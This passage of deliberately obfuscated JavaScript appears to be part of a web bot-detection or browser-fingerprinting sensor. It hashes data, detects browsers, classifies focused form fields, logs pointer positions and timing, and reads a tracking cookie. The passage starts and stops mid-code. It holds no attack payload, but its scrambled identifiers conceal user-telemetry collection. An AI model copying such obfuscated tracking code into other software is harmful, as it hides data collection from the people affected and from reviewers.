0;if(Lr<16)vUI[Lr]=br[ECI][Lr];else{RNI=TwI(vUI[Lr-15],7)^TwI(vUI[Lr-15],18)^vUI[Lr-15]>>>3;EZI=TwI(vUI[Lr-2],17)^TwI(vUI[Lr-2],19)^vUI[Lr-2]>>>10;vUI[Lr]=vUI[Lr-16]+RNI+vUI[Lr-7]+EZI;}EZI=TwI(mLI,6)^TwI(mLI,11)^TwI(mLI,25);GvI=mLI&qOI^~mLI&QNI;gCI=NII+EZI+GvI+dP[Lr]+vUI[Lr];RNI=TwI(OgI,2)^TwI(OgI,13)^TwI(OgI,22);pqI=OgI&KsI^OgI&Yr^KsI&Yr;cCI=RNI+pqI;NII=QNI;QNI=qOI;qOI=mLI;mLI=JZI+gCI>>>0;JZI=Yr;Yr=KsI;KsI=OgI;OgI=gCI+cCI>>>0;}ZOI=ZOI+OgI;zII=zII+KsI;DqI=DqI+Yr;HWI=HWI+JZI;TWI=TWI+mLI;UzI=UzI+qOI;XM=XM+QNI;QwI=QwI+NII;}return [ZOI>>24&0xff,ZOI>>16&0xff,ZOI>>8&0xff,ZOI&0xff,zII>>24&0xff,zII>>16&0xff,zII>>8&0xff,zII&0xff,DqI>>24&0xff,DqI>>16&0xff,DqI>>8&0xff,DqI&0xff,HWI>>24&0xff,HWI>>16&0xff,HWI>>8&0xff,HWI&0xff,TWI>>24&0xff,TWI>>16&0xff,TWI>>8&0xff,TWI&0xff,UzI>>24&0xff,UzI>>16&0xff,UzI>>8&0xff,UzI&0xff,XM>>24&0xff,XM>>16&0xff,XM>>8&0xff,XM&0xff,QwI>>24&0xff,QwI>>16&0xff,QwI>>8&0xff,QwI&0xff];};var KOI=function(){var MCI=COI();var nLI=-1;if(MCI["indexOf"]('Trident/7.0')>-1)nLI=11;else if(MCI["indexOf"]('Trident/6.0')>-1)nLI=10;else if(MCI["indexOf"]('Trident/5.0')>-1)nLI=9;else nLI=0;return nLI>=9;};var nwI=function(){var HNI=bWI();var VZI=lC["Object"]["prototype"]["hasOwnProperty"].call(lC["Navigator"]["prototype"],'mediaDevices');var Xr=lC["Object"]["prototype"]["hasOwnProperty"].call(lC["Navigator"]["prototype"],'serviceWorker');var YCI=! !lC["window"]["browser"];var gWI=typeof lC["ServiceWorker"]==='function';var qvI=typeof lC["ServiceWorkerContainer"]==='function';var jZI=typeof lC["frames"]["ServiceWorkerRegistration"]==='function';var UZI=lC["window"]["location"]&&lC["window"]["location"]["protocol"]==='http:';var UCI=HNI&&(!VZI||!Xr||!gWI||!YCI||!qvI||!jZI)&&!UZI;return UCI;};var bWI=function(){var PwI=COI();var CvI=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](PwI);var IWI=lC["navigator"]["platform"]==='MacIntel'&&lC["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](PwI)&&!lC["window"]["MSStream"]&&typeof lC["navigator"]["standalone"]!=='undefined';return CvI||IWI;};var EtI=function(jvI){var xqI=lC["Math"]["floor"](lC["Math"]["random"]()*100000+10000);var EUI=lC["String"](jvI*xqI);var Qr=0;var nOI=[];var TCI=EUI["length"]>=18?true:false;while(nOI["length"]<6){nOI["push"](lC["parseInt"](EUI["slice"](Qr,Qr+2),10));Qr=TCI?Qr+3:Qr+2;}var RsI=Tx(nOI);return [xqI,RsI];};var GZI=function(PP){if(PP===null||PP===undefined){return 0;}var QCI=function ZwI(wTI){return PP["toLowerCase"]()["includes"](wTI["toLowerCase"]());};var nZI=0;(vNI&&vNI["fields"]||[])["some"](function(IOI){var ftI=IOI["type"];var mP=IOI["labels"];if(mP["some"](QCI)){nZI=bNI[ftI];if(IOI["extensions"]&&IOI["extensions"]["labels"]&&IOI["extensions"]["labels"]["some"](function(YqI){return PP["toLowerCase"]()["includes"](YqI["toLowerCase"]());})){nZI=bNI[IOI["extensions"]["type"]];}return true;}return false;});return nZI;};var GNI=function(vP){if(vP===undefined||vP==null){return false;}var CNI=function WLI(LOI){return vP["toLowerCase"]()===LOI["toLowerCase"]();};return sII["some"](CNI);};var wsI=function(MNI){try{var KII=new (lC["Set"])(lC["Object"]["values"](bNI));return MNI["split"](';')["some"](function(zNI){var CII=zNI["split"](',');var TqI=lC["Number"](CII[CII["length"]-1]);return KII["has"](TqI);});}catch(KNI){return false;}};var dOI=function(DOI){var MwI='';var OzI=0;if(DOI==null||lC["document"]["activeElement"]==null){return rm(O3,["elementFullId",MwI,"elementIdType",OzI]);}var bZI=['id','name','for','placeholder','aria-label','aria-labelledby'];bZI["forEach"](function(ItI){if(!DOI["hasAttribute"](ItI)||MwI!==''&&OzI!==0){return;}var fgI=DOI["getAttribute"](ItI);if(MwI===''&&(fgI!==null||fgI!==undefined)){MwI=fgI;}if(OzI===0){OzI=GZI(fgI);}});return rm(O3,["elementFullId",MwI,"elementIdType",OzI]);};var gtI=function(Zr){var XNI;if(Zr==null){XNI=lC["document"]["activeElement"];}else XNI=Zr;if(lC["document"]["activeElement"]==null)return -1;var FCI=XNI["getAttribute"]('name');if(FCI==null){var kNI=XNI["getAttribute"]('id');if(kNI==null)return -1;else return YNI(kNI);}return YNI(FCI);};var NNI=function(xvI){var LzI=-1;var kwI=[];if(! !xvI&&typeof xvI==='string'&&xvI["length"]>0){var dzI=xvI["split"](';');if(dzI["length"]>1&&dzI[dzI["length"]-1]===''){dzI["pop"]();}LzI=lC["Math"]["floor"](lC["Math"]["random"]()*dzI["length"]);var FwI=dzI[LzI]["split"](',');for(var EqI in FwI){if(!lC["isNaN"](FwI[EqI])&&!lC["isNaN"](lC["parseInt"](FwI[EqI],10))){kwI["push"](FwI[EqI]);}}}else{var zgI=lC["String"](rtI(1,5));var XUI='1';var SwI=lC["String"](rtI(20,70));var bwI=lC["String"](rtI(100,300));var VqI=lC["String"](rtI(100,300));kwI=[zgI,XUI,SwI,bwI,VqI];}return [LzI,kwI];};var lzI=function(ktI,zWI){var AvI=typeof ktI==='string'&&ktI["length"]>0;var nII=!lC["isNaN"](zWI)&&(lC["Number"](zWI)===-1||ILI()<lC["Number"](zWI));if(!(AvI&&nII)){return false;}var kUI='^([a-fA-F0-9]{31,32})$';return ktI["search"](kUI)!==-1;};var lvI=function(WgI,fP,rCI){var CsI;do{CsI=vx(mw,[WgI,fP]);}while(PA(Qd(CsI,rCI),M3));return CsI;};var WvI=function(HII){t8.push(Pb);var UgI=bWI(HII);var mvI=lC[FJ(typeof OA()[SD(Ic)],'undefined')?OA()[SD(F4)](mJ,G5,DK,Q4):OA()[SD(U5)].call(null,tF,WE,Lc,zd)][PA(typeof JF()[MS(Lc)],Tp([],[][[]]))?JF()[MS(g5)](Y4({}),Y4(GF),hx,cvI):JF()[MS(Hd)].apply(null,[Z2,ck,RB,Q2])][OA()[SD(Bh)](U2,zx,M3,jk)].call(lC[OA()[SD(hM)](xc,PE,gk,GF)][JF()[MS(Hd)].apply(null,[FH,tF,RB,Q2])],Tj()[hn(Bh)](lx,U2,Pp,Lc,xc));var SqI=lC[OA()[SD(F4)](Up,G5,Y4(GF),Q4)][JF()[MS(Hd)](Y4(Y4(GF)),KG,RB,Q2)][OA()[SD(Bh)](xj,zx,P2,jk)].call(lC[OA()[SD(hM)](Y4(Y4({})),PE,Y4([]),GF)][PA(typeof JF()[MS(R5)],Tp('',[][[]]))?JF()[MS(g5)].apply(null,[xj,mJ,mOI,Q1]):JF()[MS(Hd)].apply(null,[sY,M3,RB,Q2])],JF()[MS(HF)].apply(null,[Y4(M3),Y4(M3),WG,N6]));var KWI=Y4(Y4(lC[JF()[MS(Bh)](sA,AB,LWI,ZG)][JF()[MS(HY)](w4,Y4(M3),vvI,zd)]));var BM=PA(typeof lC[JF()[MS(Ck)].apply(null,[db,D5,FtI,xm])],OA()[SD(xc)].apply(null,[Y4(Y4({})),KzI,z4,bj]));var TUI=PA(typeof lC[D4()[ph(sK)].apply(null,[HH,Ax])],OA()[SD(xc)].apply(null,[U2,KzI,tk,bj]));var XWI=PA(typeof lC[JF()[MS(bc)](hM,w9,LWI,DV)][WY()[XD(sH)](zd,Up,SE,qk)],PA(typeof OA()[SD(M3)],'undefined')?OA()[SD(U5)].call(null,HY,Ck,zh,UA):OA()[SD(xc)](sA,KzI,WQ,bj));var JWI=lC[JF()[MS(Bh)](YH,rG,LWI,ZG)][AJ()[H3(xc)](fS,Lc,Kx,dNI,Y4(Y4(M3)),U2)]&&PA(lC[JF()[MS(Bh)].call(null,c1,w4,LWI,ZG)][AJ()[H3(xc)](FH,Lc,Kx,dNI,Ck,sY)][PA(typeof WY()[XD(mJ)],Tp([],[][[]]))?WY()[XD(rG)](mJ,j1,Yf,DsI):WY()[XD(kx)](S2,S2,rB,pvI)],JF()[MS(xj)](U0,tk,Sk,Hd));var OLI=UgI&&(Y4(mvI)||Y4(SqI)||Y4(BM)||Y4(KWI)||Y4(TUI)||Y4(XWI))&&Y4(JWI);var pr;return t8.pop(),pr=OLI,pr;};var kLI=function(wr){t8.push(gm);var ZZI;return ZZI=tzI()[PA(typeof OA()[SD(HY)],'undefined')?OA()[SD(U5)].apply(null,[If,fr,GY,jgI]):OA()[SD(UJ)](rG,MzI,fY,TG)](function LUI(LCI){t8.push(Wj);while(xx[If])switch(LCI[JF()[MS(j1)].apply(null,[xc,w4,J2,M3])]=LCI[FJ(typeof JF()[MS(xj)],'undefined')?JF()[MS(sY)](Y4(Y4(GF)),Y4(GF),MF,HV):JF()[MS(g5)].call(null,YH,F9,tqI,g1)]){case M3:if(xF(J8()[BA(jR)](bx,Bh,Qb,YII),lC[J8()[BA(Bh)](D5,Ic,sH,qLI)])){LCI[JF()[MS(sY)].apply(null,[M8,Y4(Y4([])),MF,HV])]=DI[OA()[SD(qA)](Y4(GF),k8,tk,hY)]();break;}{var FsI;return FsI=LCI[PA(typeof BF()[rJ(GY)],'undefined')?BF()[rJ(U2)](kB,Y5,FOI,DgI):BF()[rJ(rG)](rK,P2,F4,Fb)](OA()[SD(ck)](Y4(Y4(M3)),Dh,D5,bc),null),t8.pop(),FsI;}case GY:{var hZI;return hZI=LCI[BF()[rJ(rG)](rK,Cd,F4,Fb)](OA()[SD(ck)](GF,Dh,Hp,bc),lC[J8()[BA(Bh)].call(null,D5,Ic,IJ,qLI)][J8()[BA(jR)].apply(null,[bx,Bh,xc,YII])][JF()[MS(tk)](fY,Ic,TLI,Cd)](wr)),t8.pop(),hZI;}case g5:case OA()[SD(sY)](If,pD,GQ,VD):{var sr;return sr=LCI[PA(typeof AJ()[H3(U2)],Tp(OA()[SD(GY)].apply(null,[HY,nt,Lc,mK]),[][[]]))?AJ()[H3(GF)](Y4({}),sn,nK,PvI,pQ,If):AJ()[H3(Bh)](X7,Hd,p0,kM,Y4(Y4(M3)),c1)](),t8.pop(),sr;}}t8.pop();},null,null,null,lC[BF()[rJ(F4)](YS,Pp,U5,qj)]),t8.pop(),ZZI;};var PtI=function(){if(Y4({})){}else if(Y4({})){}else if(Y4([])){}else if(Y4(Y4(I))){return function ITI(cP){t8.push(CwI);var PqI=lC[Tj()[hn(Hd)].apply(null,[GwI,Hd,qA,bc,jA])](COI());var mqI=lC[Tj()[hn(Hd)].apply(null,[GwI,Hd,nR,bc,g5])](cP[JF()[MS(vh)](xj,Y4(GF),RD,WF)]);var zOI;return zOI=RwI(Tp(PqI,mqI))[J8()[BA(Lc)](f0,Lc,g5,rUI)](),t8.pop(),zOI;};}else{}};var YP=function(){t8.push(KA);try{var Gr=t8.length;var AOI=Y4(I);var sgI=QvI();var hgI=TOI()[FJ(typeof B8()[bp(U2)],'undefined')?B8()[bp(hM)].call(null,R5,FM,GQ,jA):B8()[bp(Ic)](xR,vsI,AB,U5)](new (lC[BF()[rJ(Lc)](Bj,QG,F4,Ej)])(WY()[XD(DK)](E7,z4,kx,vf),FJ(typeof BF()[rJ(F4)],Tp(FJ(typeof OA()[SD(U5)],'undefined')?OA()[SD(GY)](Hd,NvI,hM,mK):OA()[SD(U5)](rB,fZI,Yd,IvI),[][[]]))?BF()[rJ(Ic)](bc,p8,GF,jk):BF()[rJ(U2)].apply(null,[YX,TG,Xh,BB])),D4()[ph(HF)].call(null,pk,kx));var QII=QvI();var RLI=g0(QII,sgI);var ATI;return ATI=rm(O3,[B8()[bp(j1)](db,HK,LB,Up),hgI,B8()[bp(jA)].apply(null,[nn,pzI,g5,TG]),RLI]),t8.pop(),ATI;}catch(ctI){t8.splice(g0(Gr,GF),Infinity,KA);var Wr;return t8.pop(),Wr={},Wr;}t8.pop();};var TOI=function(){t8.push(sUI);var ZP=lC[PA(typeof OA()[SD(ck)],Tp([],[][[]]))?OA()[SD(U5)].apply(null,[P6,vzI,U2,HwI]):OA()[SD(sH)](R5,qD,Hp,Od)][FJ(typeof OA()[SD(bc)],Tp([],[][[]]))?OA()[SD(kx)](j1,EG,Y4({}),F9):OA()[SD(U5)](Y4(Y4(M3)),Tr,Y4(Y4([])),HsI)]?lC[OA()[SD(sH)](Ck,qD,If,Od)][OA()[SD(kx)](n6,EG,bc,F9)]:FR(GF);var KLI=lC[OA()[SD(sH)](Cd,qD,w4,Od)][WY()[XD(nR)].call(null,LR,sA,zR,Ip)]?lC[OA()[SD(sH)].apply(null,[Y4(Y4(GF)),qD,Y4({}),Od])][WY()[XD(nR)].apply(null,[Ck,z4,zR,Ip])]:FR(xx[If]);var fLI=lC[PA(typeof J8()[BA(U5)],'undefined')?J8()[BA(zh)](qsI,YUI,ck,QtI):J8()[BA(Bh)](D5,Ic,TH,S1)][B8()[bp(X7)](S2,T8,Y4(Y4(M3)),Y4(M3))]?lC[PA(typeof J8()[BA(Lc)],'undefined')?J8()[BA(zh)].apply(null,[rZI,K9,Cd,mgI]):J8()[BA(Bh)](D5,Ic,kx,S1)][FJ(typeof B8()[bp(Hd)],Tp([],[][[]]))?B8()[bp(X7)](S2,T8,Pp,Y4(Y4([]))):B8()[bp(Ic)].apply(null,[N6,fsI,jA,jR])]:FR(GF);var wwI=lC[FJ(typeof J8()[BA(Bh)],Tp([],[][[]]))?J8()[BA(Bh)](D5,Ic,Od,S1):J8()[BA(zh)].call(null,Ij,Y5,WQ,sP)][JF()[MS(S2)].apply(null,[jA,F4,c0,U0])]?lC[J8()[BA(Bh)].apply(null,[D5,Ic,LB,S1])][JF()[MS(S2)](bc,IJ,c0,U0)]():FR(GF);var FLI=lC[J8()[BA(Bh)](D5,Ic,tk,S1)][JF()[MS(db)](mJ,M3,gp,gk)]?lC[FJ(typeof J8()[BA(F4)],Tp(FJ(typeof OA()[SD(GF)],Tp('',[][[]]))?OA()[SD(GY)].apply(null,[Y4(GF),gT,w4,mK]):OA()[SD(U5)].call(null,qE,LR,M8,tk),[][[]]))?J8()[BA(Bh)](D5,Ic,TG,S1):J8()[BA(zh)](FOI,FtI,nn,dV)][JF()[MS(db)](R5,GF,gp,gk)]:FR(DI[FJ(typeof D4()[ph(GQ)],Tp('',[][[]]))?D4()[ph(kx)](Ld,Zk):D4()[ph(jR)].call(null,V1,BvI)]());var nM=FR(GF);var Mr=[PA(typeof OA()[SD(bc)],Tp([],[][[]]))?OA()[SD(U5)](Y4({}),UX,LR,tn):OA()[SD(GY)].call(null,X5,gT,Ic,mK),nM,WY()[XD(j1)].apply(null,[tF,qH,gk,M7]),vx(Qv,[]),vx(Ot,[]),vx(hs,[]),vx(tI,[]),vx(dl,[]),vx(nC,[]),ZP,KLI,fLI,wwI,FLI];var vr;return vr=Mr[OA()[SD(If)](Ic,q0,Y4(Y4(M3)),Z2)](PA(typeof JF()[MS(Yd)],Tp([],[][[]]))?JF()[MS(g5)](GQ,Y4([]),qZI,WWI):JF()[MS(Od)](M8,xc,PD,fS)),t8.pop(),vr;};var CTI=function(){t8.push(DwI);var TzI;return TzI=Hf(tI,[lC[JF()[MS(Bh)].call(null,FH,Y4(M3),mtI,ZG)]]),t8.pop(),TzI;};var GtI=function(){var wgI=[VM,tP];var RWI=ZNI(lWI);t8.push(ssI);if(FJ(RWI,Y4({}))){try{var wII=t8.length;var kOI=Y4({});var lTI=lC[BF()[rJ(YH)].apply(null,[Ix,Cd,If,Ah])](RWI)[JF()[MS(zd)](tF,Od,wS,Ph)](D4()[ph(gA)](Ig,dII));if(fUI(lTI[FJ(typeof B8()[bp(pQ)],Tp([],[][[]]))?B8()[bp(M3)].apply(null,[HY,Z5,M3,GE]):B8()[bp(Ic)](LP,hwI,nn,Y4(Y4(GF)))],Hd)){var LgI=lC[WY()[XD(GY)].apply(null,[P2,zd,jR,QS])](lTI[GY],zh);LgI=lC[JF()[MS(hM)].apply(null,[U2,Y5,PQ,KG])](LgI)?VM:LgI;wgI[M3]=LgI;}}catch(kvI){t8.splice(g0(wII,GF),Infinity,ssI);}}var EM;return t8.pop(),EM=wgI,EM;};var pZI=function(){var LvI=[FR(GF),FR(GF)];t8.push(DvI);var VvI=ZNI(RZI);if(FJ(VvI,Y4(Y4(Rz)))){try{var YLI=t8.length;var nr=Y4(I);var rP=lC[BF()[rJ(YH)](Ix,TG,If,HzI)](VvI)[JF()[MS(zd)](Y4({}),z4,OV,Ph)](D4()[ph(gA)].call(null,KM,dII));if(fUI(rP[B8()[bp(M3)](HY,QQ,w4,Y4(Y4(M3)))],Hd)){var FNI=lC[FJ(typeof WY()[XD(db)],Tp('',[][[]]))?WY()[XD(GY)](UJ,qA,jR,pwI):WY()[XD(rG)](sA,Y4(Y4(GF)),XF,gB)](rP[GF],xx[zd]);var NWI=lC[WY()[XD(GY)].apply(null,[sH,Cd,jR,pwI])](rP[g5],zh);FNI=lC[JF()[MS(hM)].apply(null,[R5,Ph,pE,KG])](FNI)?FR(GF):FNI;NWI=lC[JF()[MS(hM)](vh,Y4(Y4([])),pE,KG)](NWI)?FR(GF):NWI;LvI=[NWI,FNI];}}catch(NUI){t8.splice(g0(YLI,GF),Infinity,DvI);}}var qUI;return t8.pop(),qUI=LvI,qUI;};var Dr=function(){t8.push(VtI);var hLI=PA(typeof OA()[SD(K1)],Tp([],[][[]]))?OA()[SD(U5)](zh,If,Y4(Y4(M3)),IM):OA()[SD(GY)](z4,cD,Y4({}),mK);var vOI=ZNI(RZI);if(vOI){try{var mCI=t8.length;var NqI=Y4(I);var Ir=lC[BF()[rJ(YH)](Ix,Od,If,ggI)](vOI)[JF()[MS(zd)].call(null,Ph,gk,pF,Ph)](FJ(typeof D4()[ph(Yd)],Tp([],[][[]]))?D4()[ph(gA)](Mc,dII):D4()[ph(jR)](rgI,TK));hLI=Ir[xx[xc]];}catch(VWI){t8.splice(g0(mCI,GF),Infinity,VtI);}}var cWI;return t8.pop(),cWI=hLI,cWI;};var AqI=function(){var tLI=ZNI(RZI);t8.push(xK);if(tLI){try{var kWI=t8.length;var sLI=Y4({});var ROI=lC[BF()[rJ(YH)].call(null,Ix,jQ,If,bf)](tLI)[FJ(typeof JF()[MS(nn)],'undefined')?JF()[MS(zd)].call(null,kx,gk,cR,Ph):JF()[MS(g5)](rG,hM,d6,bA)](D4()[ph(gA)](G6,dII));if(fUI(ROI[FJ(typeof B8()[bp(sH)],'undefined')?B8()[bp(M3)].apply(null,[HY,wc,Y4({}),Up]):B8()[bp(Ic)](X6,L9,M3,w4)],Lc)){var BOI=lC[PA(typeof WY()[XD(UJ)],Tp('',[][[]]))?WY()[XD(rG)](P2,WQ,rgI,XII):WY()[XD(GY)].apply(null,[Lc,K1,jR,BNI])](ROI[U5],zh);var PsI;return PsI=lC[JF()[MS(hM)](ck,Y4(Y4({})),NwI,KG)](BOI)||PA(BOI,FR(GF))?FR(GF):BOI,t8.pop(),PsI;}}catch(GOI){t8.splice(g0(kWI,GF),Infinity,xK);var FWI;return FWI=FR(DI[D4()[ph(kx)](sn,Zk)]()),t8.pop(),FWI;}}var PCI;return t8.pop(),PCI=FR(GF),PCI;};var nNI=function(){var gOI=ZNI(RZI);t8.push(GzI);if(gOI){try{var DCI=t8.length;var ZII=Y4({});var xsI=lC[BF()[rJ(YH)](Ix,n6,If,jM)](gOI)[JF()[MS(zd)](rB,Z2,SvI,Ph)](PA(typeof D4()[ph(rB)],'undefined')?D4()[ph(jR)].call(null,TH,JgI):D4()[ph(gA)](B6,dII));if(PA(xsI[B8()[bp(M3)](HY,kQ,Qb,Y4(Y4(GF)))],xx[g5])){var YOI;return t8.pop(),YOI=xsI[F4],YOI;}}catch(ZtI){t8.splice(g0(DCI,GF),Infinity,GzI);var NCI;return t8.pop(),NCI=null,NCI;}}var OUI;return t8.pop(),OUI=null,OUI;};var RvI=function(lII,dvI){t8.push(UvI);for(var WsI=M3;mD(WsI,dvI[FJ(typeof B8()[bp(HY)],Tp([],[][[]]))?B8()[bp(M3)](HY,M2,F4,P6):B8()[bp(Ic)](pM,xII,zh,WF)]);WsI++){var CLI=dvI[WsI];CLI[B8()[bp(Bh)].call(null,tk,YA,Hp,Ph)]=CLI[B8()[bp(Bh)](tk,YA,db,GQ)]||Y4(Y4(Rz));CLI[JF()[MS(N6)].apply(null,[QG,Hd,dH,wE])]=Y4(Rz);if(xF(Tj()[hn(g5)](LNI,rG,bc,qn,gA),CLI))CLI[JF()[MS(Yd)].apply(null,[zd,Y4(Y4([])),YD,DE])]=Y4(Y4(I));lC[FJ(typeof OA()[SD(F4)],Tp('',[][[]]))?OA()[SD(F4)](GF,GP,Y4(Y4(M3)),Q4):OA()[SD(U5)].call(null,X5,ntI,bc,Lk)][OA()[SD(Lc)](jA,kd,qH,sK)](lII,jqI(CLI[Tj()[hn(If)](DzI,g5,TH,S2,FH)]),CLI);}t8.pop();};var qgI=function(jNI,lP,BCI){t8.push(Qp);if(lP)RvI(jNI[JF()[MS(Hd)](LB,LR,TX,Q2)],lP);if(BCI)RvI(jNI,BCI);lC[OA()[SD(F4)](Y4(Y4([])),ZB,WQ,Q4)][OA()[SD(Lc)](HF,kb,rB,sK)](jNI,JF()[MS(Hd)](Z2,F9,TX,Q2),rm(O3,[JF()[MS(Yd)].apply(null,[M8,KA,GG,DE]),Y4({})]));var nCI;return t8.pop(),nCI=jNI,nCI;};var jqI=function(EsI){t8.push(CH);var KwI=MM(EsI,B8()[bp(Up)].call(null,U5,ED,rB,gA));var xM;return xM=Uf(D4()[ph(GQ)](vR,jQ),GqI(KwI))?KwI:lC[B8()[bp(Lc)](n6,pV,Y4(GF),Y4(Y4(GF)))](KwI),t8.pop(),xM;};var MM=function(xUI,bvI){t8.push(RX);if(NX(PA(typeof D4()[ph(D5)],Tp('',[][[]]))?D4()[ph(jR)](Gf,gZI):D4()[ph(If)](gF,Lf),GqI(xUI))||Y4(xUI)){var YgI;return t8.pop(),YgI=xUI,YgI;}var AP=xUI[lC[OA()[SD(zh)].call(null,Y4(Y4(M3)),XG,hM,w6)][J8()[BA(YH)](ULI,jR,Cd,wh)]];if(FJ(Sm(M3),AP)){var BLI=AP.call(xUI,bvI||(PA(typeof WY()[XD(FH)],Tp([],[][[]]))?WY()[XD(rG)](WF,zd,BwI,zk):WY()[XD(Lc)](Y4(Y4(M3)),QG,LB,pw)));if(NX(D4()[ph(If)].apply(null,[gF,Lf]),GqI(BLI))){var lZI;return t8.pop(),lZI=BLI,lZI;}throw new (lC[WY()[XD(zh)].call(null,pQ,xc,vh,TQ)])(J8()[BA(If)].call(null,Om,DK,cQ,C5));}var XsI;return XsI=(PA(B8()[bp(Up)](U5,SQ,GF,zR),bvI)?lC[PA(typeof B8()[bp(jR)],Tp('',[][[]]))?B8()[bp(Ic)](Nk,L1,xj,gk):B8()[bp(Lc)](n6,pp,db,Y5)]:lC[WY()[XD(tF)](Y4(Y4(GF)),QG,z4,Cj)])(xUI),t8.pop(),XsI;};var WTI=function(zP){if(Y4(zP)){YwI=X6;ltI=US;RII=nn;hP=Yd;ANI=Yd;HtI=Yd;QUI=Yd;dWI=Yd;xLI=xx[X5];}};var ELI=function(){t8.push(U1);RUI=PA(typeof OA()[SD(sY)],Tp('',[][[]]))?OA()[SD(U5)](zh,DLI,Y4(M3),AE):OA()[SD(GY)](Y4(GF),xl,Ck,mK);LII=M3;rNI=DI[PA(typeof JF()[MS(g5)],Tp('',[][[]]))?JF()[MS(g5)](Up,IJ,sTI,K4):JF()[MS(fS)](R5,Up,c4,sK)]();tr=xx[xc];ZLI=OA()[SD(GY)](db,xl,P6,mK);WqI=M3;UsI=M3;cqI=M3;TTI=OA()[SD(GY)].apply(null,[gk,xl,GF,mK]);IUI=M3;xwI=M3;jr=DI[JF()[MS(fS)](Yd,Y4({}),c4,sK)]();SzI=xx[xc];XZI=M3;t8.pop();qqI=M3;};var CZI=function(){t8.push(EA);fOI=xx[xc];CWI=OA()[SD(GY)].call(null,FH,N4,AB,mK);wqI={};tCI=PA(typeof OA()[SD(AB)],'undefined')?OA()[SD(U5)](Ic,EX,WF,SB):OA()[SD(GY)](Y4(Y4(M3)),N4,FH,mK);CzI=M3;t8.pop();EzI=M3;};var ACI=function(TNI,LqI,IZI){t8.push(Bx);try{var Jr=t8.length;var WNI=Y4(Y4(Rz));var AWI=M3;var cZI=Y4(I);if(FJ(LqI,GF)&&fUI(rNI,RII)){if(Y4(wzI[B8()[bp(sA)].apply(null,[Ax,Ur,HF,WF])])){cZI=Y4(Y4({}));wzI[FJ(typeof B8()[bp(gk)],'undefined')?B8()[bp(sA)](Ax,Ur,KG,WQ):B8()[bp(Ic)].call(null,HY,cwI,Y4(Y4(M3)),FH)]=Y4(Y4(I));}var VwI;return VwI=rm(O3,[FJ(typeof OA()[SD(FH)],'undefined')?OA()[SD(WQ)].call(null,w4,DE,Cd,gn):OA()[SD(U5)](R5,cH,tF,Lk),AWI,D4()[ph(w9)].apply(null,[nH,jgI]),cZI,JF()[MS(Z2)].apply(null,[xc,pQ,Ln,gn]),LII]),t8.pop(),VwI;}if(PA(LqI,GF)&&mD(LII,ltI)||FJ(LqI,xx[If])&&mD(rNI,RII)){var cII=TNI?TNI:lC[JF()[MS(Bh)](HF,Bh,gNI,ZG)][WY()[XD(sA)](n6,Y4(GF),sK,Jm)];var dwI=FR(GF);var wUI=FR(GF);if(cII&&cII[FJ(typeof J8()[BA(YH)],'undefined')?J8()[BA(tF)].apply(null,[DNI,rG,w4,pk]):J8()[BA(zh)](k9,Cd,GF,XvI)]&&cII[J8()[BA(Yd)].apply(null,[tF,rG,LK,pk])]){dwI=lC[B8()[bp(zh)].call(null,Od,Ln,X5,Cd)][B8()[bp(kx)](E7,vLI,qH,FH)](cII[PA(typeof J8()[BA(YH)],Tp(FJ(typeof OA()[SD(GF)],'undefined')?OA()[SD(GY)].call(null,GE,hsI,vh,mK):OA()[SD(U5)](zd,pII,Bx,pOI),[][[]]))?J8()[BA(zh)](pII,lqI,rG,xb):J8()[BA(tF)](DNI,rG,X7,pk)]);wUI=lC[B8()[bp(zh)].apply(null,[Od,Ln,xj,X7])][B8()[bp(kx)].apply(null,[E7,vLI,nn,xc])](cII[J8()[BA(Yd)](tF,rG,zR,pk)]);}else if(cII&&cII[JF()[MS(P2)](Y4(Y4([])),Y4([]),kd,cn)]&&cII[BF()[rJ(tF)](QOI,nn,U5,VD)]){dwI=lC[B8()[bp(zh)](Od,Ln,UJ,LR)][B8()[bp(kx)].apply(null,[E7,vLI,UJ,YH])](cII[FJ(typeof JF()[MS(cQ)],'undefined')?JF()[MS(P2)](Pp,tk,kd,cn):JF()[MS(g5)](DK,zh,Ab,NgI)]);wUI=lC[B8()[bp(zh)].call(null,Od,Ln,X7,X7)][PA(typeof B8()[bp(sA)],Tp('',[][[]]))?B8()[bp(Ic)](wX,Rr,TG,Bx):B8()[bp(kx)].apply(null,[E7,vLI,TH,w9])](cII[BF()[rJ(tF)](QOI,mJ,U5,VD)]);}var IsI=cII[FJ(typeof D4()[ph(gA)],Tp([],[][[]]))?D4()[ph(Qb)].apply(null,[Ix,KG]):D4()[ph(jR)].apply(null,[Od,r1])];if(Uf(IsI,null))IsI=cII[D4()[ph(rB)].apply(null,[AII,ZG])];var zvI=gtI(IsI);AWI=g0(QvI(),IZI);var JOI=(PA(typeof OA()[SD(Qb)],Tp('',[][[]]))?OA()[SD(U5)].call(null,M8,FM,K1,T6):OA()[SD(GY)](FH,hsI,Y4(Y4(GF)),mK))[AJ()[H3(F4)](Y4(M3),F4,XQ,VD,fS,n6)](SzI,B8()[bp(tk)](SB,szI,Hp,YH))[AJ()[H3(F4)].call(null,Qb,F4,XQ,VD,fY,bc)](LqI,B8()[bp(tk)](SB,szI,Bh,Ph))[PA(typeof AJ()[H3(g5)],Tp([],[][[]]))?AJ()[H3(GF)].apply(null,[tk,RgI,lLI,ALI,Qb,TH]):AJ()[H3(F4)](kx,F4,XQ,VD,g5,F9)](AWI,PA(typeof B8()[bp(WQ)],Tp('',[][[]]))?B8()[bp(Ic)].apply(null,[mH,ZsI,jA,GE]):B8()[bp(tk)](SB,szI,zR,db))[AJ()[H3(F4)](Y4(Y4(GF)),F4,XQ,VD,Z2,D5)](dwI,FJ(typeof B8()[bp(w9)],Tp('',[][[]]))?B8()[bp(tk)](SB,szI,zh,zh):B8()[bp(Ic)](NR,LtI,Lc,qA))[AJ()[H3(F4)](mF,F4,XQ,VD,U2,M8)](wUI);if(FJ(LqI,GF)){JOI=OA()[SD(GY)](Bh,hsI,Y4(GF),mK)[FJ(typeof AJ()[H3(xc)],Tp([],[][[]]))?AJ()[H3(F4)].apply(null,[Y4(Y4({})),F4,XQ,VD,GF,U0]):AJ()[H3(GF)].call(null,Ph,fR,Eb,PgI,hM,M8)](JOI,B8()[bp(tk)](SB,szI,tF,P2))[FJ(typeof AJ()[H3(M3)],'undefined')?AJ()[H3(F4)].call(null,AB,F4,XQ,VD,p8,FH):AJ()[H3(GF)](Y5,wX,Up,HsI,Y4(M3),U5)](zvI);var ZTI=NX(typeof cII[PA(typeof 